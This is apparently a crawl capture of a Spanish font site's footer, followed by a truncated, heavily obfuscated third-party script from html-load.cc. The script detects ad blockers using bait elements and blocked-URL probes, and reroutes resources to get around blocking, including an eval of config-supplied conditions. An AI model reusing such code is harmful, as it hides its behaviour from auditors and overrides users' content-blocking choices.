					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fuentes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fuentes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fuentes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fuentes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fuentes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fuentes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fuentes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fuentes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fuentes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fuentes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fuentes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fuentes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fuentes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fuentes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fuentes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fuentes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fuentes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fuentes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fuentes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fuentes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fuentes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fuentes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fuentes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fuentes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fuentes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fuentes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fuentes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2025 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fuentes de Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://es.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fuentes Nuevas" class="s26">Fuentes Nuevas</a></li>
				<li><a href="/top-fonts.html" title="Fuentes Top" class="s26">Fuentes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fuente de vídeo" class="s26">Fuente de vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fuentes de Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contáctenos" class="s26">Contáctenos</a></li>
				<li><a href="/link-to-us.html" title="Acoplamiento" class="s26">Acoplamiento</a></li>
				<li><a href="/terms.html" title="Términos" class="s26">Términos</a></li>
				<li><a href="/faq.html" title="Preguntas frecuentes" class="s26">&nbsp;Preguntas frecuentes&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
5f1e1a13-6b65-41f7-8a66-02214e75ceb0

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/ZXMuZmZvbnRzLm5ldA.js
body_size: 184024
content:
function a2W(g,W){const Q=a2g();return a2W=function(n,m){n=n-0xe2;let A=Q[n];return A;},a2W(g,W);}(function(g,W){const nK=a2W,Q=g();while(!![]){try{const n=-parseInt(nK(0x769))/0x1*(-parseInt(nK(0xe0d))/0x2)+-parseInt(nK(0xbb9))/0x3+-parseInt(nK(0x882))/0x4+parseInt(nK(0x930))/0x5+-parseInt(nK(0xba8))/0x6+parseInt(nK(0x209))/0x7*(parseInt(nK(0xd82))/0x8)+parseInt(nK(0x968))/0x9;if(n===W)break;else Q['push'](Q['shift']());}catch(m){Q['push'](Q['shift']());}}}(a2g,0xb8230),((()=>{const rC=a2W;var g={0x23b5:(m,A,v)=>{'use strict';const nq=a2W;v['d'](A,{'A':()=>j});let T='',V=nq(0x825);try{var d;T=null!==(d=document[nq(0xe70)][nq(0xaa3)](nq(0xa54)))&&void 0x0!==d?d:nq(0xa8a);const O=document[nq(0xe70)][nq(0xaa3)](nq(0x4ab))||document[nq(0xe70)][nq(0xaa3)](nq(0x3c9));O&&(V=new URL(O,window[nq(0xc9b)][nq(0x69e)])[nq(0xc33)]);}catch(G){}const j={'version':nq(0x40b),'sdkVersion':T,'endpoint':V,'env':nq(0xeb5),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(m,A,v)=>{'use strict';const nu=a2W;v['d'](A,{'R0':()=>j,'WH':()=>V,'qj':()=>d,'w4':()=>G,'z3':()=>O}),v(0xbb5);const T={'appendChild':Node[nu(0xcd7)][nu(0x8ff)],'insertBefore':Node[nu(0xcd7)][nu(0x760)]};function V(R,H){const nk=nu;H[nk(0xef9)]?T[nk(0x760)][nk(0x188)](H[nk(0x59e)],R,H[nk(0xef9)]):T[nk(0x8ff)][nk(0x188)](H[nk(0x4e6)],R);}function d(R){const m0=nu;T[m0(0x8ff)][m0(0x188)](document[m0(0xd41)],R);}function j(R){const m1=nu,H=document[m1(0xf3)](R[m1(0xe06)]);for(const X of R[m1(0x84d)]())H[m1(0xd18)](X,R[m1(0xaa3)](X));return H[m1(0xa84)]=R[m1(0xa84)],H;}function O(){const m2=nu;try{if(null!=window[m2(0x54a)][m2(0x5ec)]&&m2(0xcdf)===window[m2(0x54a)][m2(0x5ec)][m2(0xcdf)][m2(0x20d)])return!0x0;}catch(R){}return!0x1;}const G=R=>{const m3=nu;try{const H=new CSSStyleSheet();H[m3(0xd0e)](m3(0xed8));const X=H[m3(0x2d9)][0x0][m3(0xd8e)];H[m3(0x2d9)][0x0][m3(0xd8e)]=R;const P=H[m3(0x2d9)][0x0][m3(0xd8e)];return P===X||P[m3(0x305)]()===R[m3(0x305)]()?R:P;}catch(w){return R;}};},0xff7:(T,V,j)=>{'use strict';const m4=a2W;j['d'](V,{'FA':()=>N,'H4':()=>F,'Ki':()=>g0,'jy':()=>S});var O=j(0x1d7d),G=j(0x4c5),R=j(0x215e),H=j(0x1974),X=j(0x1fbd),P=j(0x1b34),Z=j(0xbb5),z=j(0x261a);let L,Y;const I=m4(0x113),D=m4(0x5c5);let C=0x0;function U(){const m5=m4;return![m5(0xc86)][m5(0x86c)](g1=>location[m5(0x195)][m5(0xbaa)](g1))&&!window[m5(0xd00)];}function N(){const m6=m4;return G['A'][m6(0xeb9)](D)||C[m6(0x88d)]();}async function F(g1){const m7=m4;return m7(0x95a)===G['A'][m7(0xeb9)](m7(0xa0d),!0x1)||!(!(window[m7(0xc9b)][m7(0x7bb)]+window[m7(0xc9b)][m7(0xad8)])[m7(0x684)](m7(0xc44))&&m7(0x95a)!==G['A'][m7(0xeb9)](m7(0xc44),!0x1))||(void 0x0!==L?L:U()&&(0x0,P['aX'])()?(L=!0x0,B(g1)[m7(0x18f)](g2=>{const m8=m7;let [g3,g4]=g2;L=g3,C=g4,G['A'][m8(0x203)](D,C[m8(0x88d)]()),(0x0,P['uD'])(g3);}),!0x0):([L,C]=await B(g1),G['A'][m7(0x203)](D,C[m7(0x88d)]()),(0x0,P['uD'])(L),L));}async function S(g1){const m9=m4;return m9(0x95a)===G['A'][m9(0xeb9)](m9(0xa0d),!0x1)||(void 0x0!==Y?Y:U()&&![m9(0x145)][m9(0x86c)](g2=>location[m9(0x195)][m9(0xbaa)](g2))&&m9(0x95a)===G['A'][m9(0xeb9)](I)?(J(g1)[m9(0x18f)](g2=>{const mg=m9;Y=g2,G['A'][mg(0x203)](I,g2[mg(0x88d)]());}),!0x0):(Y=await J(g1),G['A'][m9(0x203)](I,Y[m9(0x88d)]()),Y));}async function B(g1){return await(async function(){const mW=a2W;let g2=!0x1;try{const g3=document[mW(0xf3)](mW(0xa7d));g3[mW(0xd18)]('id',mW(0x196)),document[mW(0xd41)][mW(0x8ff)](g3),g3[mW(0xd18)](mW(0x8da),mW(0x92b));const g4=['ad',mW(0x234),mW(0x196),mW(0x6e2),mW(0xdfe),mW(0x549),mW(0x167),mW(0xcb4),mW(0x9c1),mW(0x2cf),mW(0xbc6),mW(0x83c),mW(0x9a1),mW(0x8c3),mW(0xf0b),mW(0x639),mW(0xc0a),mW(0x770),mW(0x5b9)];for(const g5 of g4){g3[mW(0x87e)]=g5,await(0x0,H['c'])(g7=>setTimeout(g7,0x1));const g6=window[mW(0x117)](g3);if(mW(0xeee)===g6[mW(0x396)]||mW(0x8dd)===g6[mW(0xe1d)]){O['A'][mW(0x14e)](mW(0xcc4)),g2=!0x0;break;}}document[mW(0xd41)][mW(0x106)](g3);}catch(g7){O['A'][mW(0x14e)](mW(0xca0)[mW(0xbff)](g7));}return g2;}())?[!0x0,0x1]:await(async function(){const mQ=a2W,g2=XMLHttpRequest[mQ(0x88d)]();return!(!g2[mQ(0x684)](mQ(0x86e))||!g2[mQ(0x684)](mQ(0x143)))&&(O['A'][mQ(0x14e)](mQ(0xc26)),!0x0);}())?[!0x0,0x2]:await async function(g2){const mn=a2W,g3=[];if(g2){for(const g5 of g2)mn(0x5b0)===g5[mn(0xefa)]&&g3[mn(0xe7d)]({'url':g5[mn(0x1b8)]});}const g4=window[mn(0xc9b)][mn(0x195)][mn(0xbaa)](mn(0xc5e));return g4?g3[mn(0xe7d)]({'url':mn(0x993)}):(g3[mn(0xe7d)]({'url':mn(0xcb1),'mustIncludeStrings':[mn(0xdfe)],'mustExcludeStrings':[mn(0x703)]}),R['A'][mn(0xef4)]()||g3[mn(0xe7d)]({'url':mn(0x9a4),'mustIncludeStrings':[mn(0x44a)],'mustExcludeStrings':[mn(0x703)]})),(await Promise[mn(0xe8c)]([...g3[mn(0xacb)](g6=>M(g6[mn(0x1b8)],g6[mn(0x4d5)],g6[mn(0x710)])),g4?K():q()]))[mn(0x86c)](g6=>g6);}(g1)?[!0x0,0x3]:[!0x1,0x0];}async function J(g1){const mV=m4;return!await async function(g2){const mm=a2W,g3=g2[mm(0x18a)]||[],g4=await Promise[mm(0xe8c)](g2[mm(0x1b8)][mm(0xacb)](async g5=>{const mT=mm;try{return await(0x0,H['c'])((g6,g7)=>{const mA=a2W;if(mA(0x85b)===g2[mA(0xefa)]){const g8=new XMLHttpRequest();g8[mA(0xaa2)](mA(0xe9b),()=>{const mv=mA;0x4===g8[mv(0x178)]&&(g8[mv(0xce1)]>=0xc8&&g8[mv(0xce1)]<0x12c||g3[mv(0x684)](g8[mv(0xce1)])?g6():g7());}),g8[mA(0xaa2)](mA(0x868),()=>g7()),g8[mA(0xf63)](mA(0x8b1),g5),g8[mA(0xce0)]();}else{if(mA(0x2eb)===g2[mA(0xefa)]){if(R['A'][mA(0x66d)]())M(g5)[mA(0x18f)](g9=>g9?g7():g6())[mA(0x2b4)](g7);else{const g9=new Image();g9[mA(0xaa2)](mA(0xd1f),()=>g6()),g9[mA(0xaa2)](mA(0x868),()=>g7()),g9[mA(0x3c9)]=g5;}}else{if(mA(0x118)===g2[mA(0xefa)]){const gg=document[mA(0xf3)](mA(0x118));gg[mA(0xaa2)](mA(0xd1f),()=>g6()),gg[mA(0xaa2)](mA(0x868),()=>g7()),gg[mA(0x3c9)]=g5,document[mA(0xd41)][mA(0x8ff)](gg);}}}}),!0x0;}catch(g6){return(0x0,X['I1'])()?(O['A'][mT(0x14e)](mT(0x6dc)[mT(0xbff)](g2[mT(0x1b8)])),!0x0):(O['A'][mT(0x14e)](mT(0x4ce)[mT(0xbff)](g2[mT(0x1b8)],mT(0x99f))),!0x1);}}));return g4[0x0]!==g4[0x1];}(null!=g1?g1:{'type':mV(0x2eb),'url':[mV(0x8e2),mV(0x503)]});}async function M(g1){const md=m4;let g2=arguments[md(0x598)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],g3=arguments[md(0x598)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const g4=await Z['A'][md(0xeb9)]()[md(0x60a)][md(0x188)](window,g1);if(g4[md(0x97c)])return!0x0;if(null===g4[md(0xb8c)]&&md(0x2c6)===g4[md(0xefa)])return!0x0;if(g4[md(0xce1)]<0xc8||g4[md(0xce1)]>=0x12c)return!0x0;const g5=await g4[md(0xa51)]();if(0x0===g5[md(0x598)])return!0x0;if(!g2[md(0xc6d)](g6=>g5[md(0x684)](g6)))return!0x0;if(g3[md(0x86c)](g6=>g5[md(0x684)](g6)))return!0x0;}catch(g6){return(0x0,X['I1'])()?(O['A'][md(0x14e)](md(0x8c6)[md(0xbff)](g1)),!0x1):(O['A'][md(0x14e)](md(0x51b)[md(0xbff)](g1,md(0x77f))),!0x0);}return!0x1;}async function K(){const mj=m4,g1=document[mj(0xf3)](mj(0xdcd)),g2=await(0x0,H['c'])((g3,g4)=>{const mO=mj;var g5;g1[mO(0x8da)][mO(0xf37)](mO(0x942),'0'),g1[mO(0x8da)][mO(0xf37)](mO(0xe37),'0'),g1[mO(0x8da)][mO(0xf37)](mO(0xe1d),mO(0x8dd)),g1[mO(0x8da)][mO(0xf37)](mO(0x54c),mO(0xeee)),document[mO(0xd41)][mO(0x8ff)](g1);const g6=null===(g5=z['A'][mO(0xeb9)](window)[mO(0x1da)][mO(0xeb9)][mO(0x188)](g1,window))||void 0x0===g5?void 0x0:g5[mO(0x484)];if(!g6)return g3(!0x1);g6[mO(0x9e8)][mO(0xf63)](),g6[mO(0x9e8)][mO(0x5ad)](mO(0xf23)),g6[mO(0x9e8)][mO(0x940)]();const g7=g6[mO(0x9e8)][mO(0xf3)](mO(0x118));g7[mO(0xd18)](mO(0x3c9),mO(0x993)),g7[mO(0xaa2)](mO(0xd1f),()=>g3(!0x1)),g7[mO(0xaa2)](mO(0x868),()=>g3(!0x0)),g6[mO(0x9e8)][mO(0xd41)][mO(0x8ff)](g7);});return g1[mj(0xb9d)](),g2;}async function q(){const mG=m4,g1=document[mG(0xf3)](mG(0xdcd)),g2=await(0x0,H['c'])((g3,g4)=>{const mR=mG;var g5;g1[mR(0x8da)][mR(0xf37)](mR(0x942),'0'),g1[mR(0x8da)][mR(0xf37)](mR(0xe37),'0'),g1[mR(0x8da)][mR(0xf37)](mR(0xe1d),mR(0x8dd)),g1[mR(0x8da)][mR(0xf37)](mR(0x54c),mR(0xeee)),document[mR(0xd41)][mR(0x8ff)](g1);const g6=null===(g5=z['A'][mR(0xeb9)](window)[mR(0x1da)][mR(0xeb9)][mR(0x188)](g1,window))||void 0x0===g5?void 0x0:g5[mR(0x484)];if(!g6)return g3(!0x0);g6[mR(0x9e8)][mR(0xf63)](),g6[mR(0x9e8)][mR(0x5ad)](mR(0xf23)),g6[mR(0x9e8)][mR(0x940)]();const g7=g6[mR(0x9e8)][mR(0xf3)](mR(0x118));g7[mR(0xd18)](mR(0x3c9),mR(0xcb1)),g7[mR(0xaa2)](mR(0xd1f),()=>{const mH=mR;try{var g8;const g9=g6[mH(0xdfe)];if(!g9)return g3(!0x0);if(!(null===(g8=Object[mH(0x45d)](g9,mH(0x5a0)))||void 0x0===g8?void 0x0:g8[mH(0x203)]))return g3(!0x0);g3(!0x1);}catch(gg){return g3(!0x0);}}),g7[mR(0xaa2)](mR(0x868),()=>g3(!0x0)),g6[mR(0x9e8)][mR(0xd41)][mR(0x8ff)](g7);});return g1[mG(0xb9d)](),g2;}function g0(){const mX=m4,g1=G['A'][mX(0xeb9)](mX(0x6ac),!0x1,mX(0xb90));return!!g1&&!!g1[mX(0x418)](',')[0x4];}},0x215e:(m,A,v)=>{'use strict';const mo=a2W;v['d'](A,{'A':()=>T});class T{static[mo(0xcdf)](){const mr=mo;try{if(null!=window[mr(0x54a)][mr(0x5ec)]&&mr(0xcdf)===window[mr(0x54a)][mr(0x5ec)][mr(0xcdf)][mr(0x20d)])return!0x0;}catch(V){}return!0x1;}static[mo(0xef4)](){const mP=mo;try{if(T[mP(0xcdf)]())return!0x1;const V=navigator[mP(0xe7f)][mP(0x305)](),d=[mP(0x921)];return![mP(0x3a4),mP(0x48f),mP(0x79b),mP(0xbc0),mP(0xa2d),mP(0x50d),mP(0xbd1),mP(0x242),mP(0xd67),mP(0xf7a),mP(0x840),mP(0x367),mP(0xce8)][mP(0x86c)](j=>V[mP(0x684)](j))&&d[mP(0x86c)](j=>V[mP(0x684)](j));}catch(j){}return!0x1;}static[mo(0xcee)](){const mw=mo;try{if(T[mw(0xcdf)]())return!0x1;const V=navigator[mw(0xe7f)][mw(0x305)]();if(V[mw(0x684)](mw(0x14f))||V[mw(0x684)](mw(0x415)))return!0x0;const d=[mw(0xd67)];return![mw(0x3a4),mw(0x48f),mw(0x79b),mw(0xbc0),mw(0xa2d),mw(0x50d),mw(0xbd1),mw(0x242),mw(0xf7a),mw(0x840),mw(0x367),mw(0xce8)][mw(0x86c)](j=>V[mw(0x684)](j))&&d[mw(0x86c)](j=>V[mw(0x684)](j));}catch(j){}return!0x1;}static[mo(0x66d)](){const mZ=mo;try{const V=navigator[mZ(0xe7f)][mZ(0x305)]();return V[mZ(0x684)](mZ(0x69f))&&V[mZ(0x684)](mZ(0xb48));}catch(d){}return!0x1;}static[mo(0x5ea)](){const mz=mo;try{return navigator[mz(0xe7f)][mz(0x305)]()[mz(0x684)](mz(0x9ec));}catch(V){}return!0x1;}static[mo(0x38c)](){const mL=mo;return navigator[mL(0xe7f)][mL(0x305)]()[mL(0x684)](mL(0x8ea));}}},0x140b:(m,A,v)=>{'use strict';const mY=a2W;v['d'](A,{'H':()=>O,'f':()=>G});var T=v(0x4c5);const V=mY(0xcd6),d=0x927c0,j=()=>{const mE=mY,R=T['A'][mE(0xeb9)](V);if(R)try{const H=Date[mE(0xd46)](),X=JSON[mE(0xbda)](atob(R))[mE(0xc46)](P=>P[mE(0x523)]+d>H);T['A'][mE(0x203)](V,btoa(JSON[mE(0x3d4)](X)));}catch(P){}},O=R=>{const mi=mY;j();const H=T['A'][mi(0xeb9)](V);if(H)try{const X=JSON[mi(0xbda)](atob(H)),P=Date[mi(0xd46)](),w=X[mi(0x88f)](Z=>Z[mi(0x1b8)]===R);if(!w||w[mi(0x523)]+d<P)return;return w[mi(0xf07)];}catch(Z){return;}},G=(R,H)=>{const mf=mY;j();const X=T['A'][mf(0xeb9)](V);try{const P=X?JSON[mf(0xbda)](atob(X)):[],w=P[mf(0x819)](Z=>Z[mf(0x1b8)]===R);-0x1!==w?(P[w][mf(0xf07)]=H,P[w][mf(0x523)]=Date[mf(0xd46)]()):P[mf(0xe7d)]({'url':R,'timestamp':Date[mf(0xd46)](),'blocked':H}),T['A'][mf(0x203)](V,btoa(JSON[mf(0x3d4)](P)));}catch(Z){}};},0x1fc3:(m,A,v)=>{'use strict';const mB=a2W;v['d'](A,{'A1':()=>L,'AG':()=>z,'M5':()=>I,'VE':()=>y,'VL':()=>P,'vR':()=>E,'z9':()=>r});var T=v(0x6f7),V=v(0x23b5),d=v(0x261a),j=v(0x1fae),O=v(0x1791),G=v(0x14a1),R=v(0x1d7d),H=v(0x215e),X=v(0x197c),o=v(0x140b);function r(l){const ma=a2W,x=null==l?void 0x0:l[ma(0xacb)]((c,s)=>({'autoRecovery':c,'configIndex':s}))[ma(0xc46)](c=>{const my=ma;let {autoRecovery:s}=c;return s[my(0x67c)];})[ma(0x88f)](c=>{const mI=ma;let {autoRecovery:s}=c;if(!s[mI(0x493)])return!0x0;try{if(eval(s[mI(0x493)][mI(0x74a)]))return!0x0;}catch(D){R['A'][mI(0x14e)](mI(0xf3c),D);}return!0x1;});return x;}function P(l,x,c){const ml=a2W;try{const s=(0x0,T['Wq'])({'protectUrlContext':x,'url':c,'kind':T['MN'][ml(0xa80)],'endpoint':V['A'][ml(0xddd)]}),D=ml(0x926)[ml(0xbff)](s,'\x22]');if(!d['A'][ml(0xeb9)](l)[ml(0xbde)][ml(0x188)](l[ml(0x9e8)][ml(0xd41)],D)){const p=l[ml(0x9e8)][ml(0xf3)](ml(0x990));p[ml(0x3d0)]=ml(0xa40),p['as']=ml(0x118),d['A'][ml(0xeb9)](l)[ml(0x8cd)][ml(0x203)][ml(0x188)](p,s),l[ml(0x9e8)][ml(0xd41)][ml(0x8ff)](p);}}catch(C){}}const w=[];let Z=!0x1;function z(l,x,c){const mx=a2W;w[mx(0xe7d)](c),Z||(Z=!0x0,function s(){const mc=mx,D=w[mc(0x47f)]();if(!D)return void(Z=!0x1);const p=l[mc(0x9e8)][mc(0xf3)](mc(0x118));p[mc(0x3c9)]=(0x0,T['Wq'])({'protectUrlContext':x,'url':D[mc(0x3c9)],'kind':T['MN'][mc(0xa80)],'endpoint':V['A'][mc(0xddd)]});for(const {name:C,value:b}of Array[mc(0x237)](D[mc(0xa1a)]))mc(0x3c9)!==C&&p[mc(0xd18)](C,b);D[mc(0xb53)]||D[mc(0xdd3)]?(p[mc(0xaa2)](mc(0xd1f),()=>{const me=mc;D[me(0xf4e)](new Event(me(0xd1f)));}),p[mc(0xaa2)](mc(0x868),()=>{const ms=mc,U=new Event(ms(0x868));U[ms(0x55f)]=!0x0,D[ms(0xf4e)](U);}),l[mc(0x9e8)][mc(0xd41)][mc(0x8ff)](p),s()):(p[mc(0xaa2)](mc(0xd1f),()=>{const mD=mc;D[mD(0xf4e)](new Event(mD(0xd1f))),s();}),p[mc(0xaa2)](mc(0x868),()=>{const mt=mc,U=new Event(mt(0x868));U[mt(0x55f)]=!0x0,D[mt(0xf4e)](U),s();}),l[mc(0x9e8)][mc(0xd41)][mc(0x8ff)](p));}());}async function L(l,x,c){const mp=a2W,s=(0x0,o['H'])(c);if(void 0x0!==s)return Y(l,x,c)[mp(0x18f)](p=>{(0x0,o['f'])(c,p);}),s;const D=await Y(l,x,c);return(0x0,o['f'])(c,D),D;}async function Y(l,x,c){const mC=a2W;if(H['A'][mC(0xcee)]()&&H['A'][mC(0x38c)]())return await(0x0,X['p'])(x,c);const s=l[mC(0x9e8)][mC(0xf3)](mC(0x990));s[mC(0x3d0)]=mC(0xa40),s['as']=mC(0x118),d['A'][mC(0xeb9)](l)[mC(0x8cd)][mC(0x203)][mC(0x188)](s,c);const D=new Promise(p=>{const 